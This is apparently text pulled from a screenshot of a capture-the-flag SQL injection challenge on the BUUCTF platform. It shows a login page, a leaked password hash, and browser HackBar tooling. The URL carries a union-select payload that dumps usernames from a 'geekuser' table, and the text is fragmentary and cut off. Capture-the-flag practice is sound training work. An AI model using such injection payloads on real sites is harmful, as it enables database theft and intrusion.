 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'admin:92d5364e6573e385c1865f4b442a2
Syclover @ cl4y
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e59867c9-e218-41da-9b5f-03281a58c356.node4.buuoj.cn:81/check.php?username=admin&password=-92d5364e6573e385c1865f4b442a2598%27%20union%20select%201,2,group_concat(username,
%20%20from%20geekuser%20%20%20%23
Split URL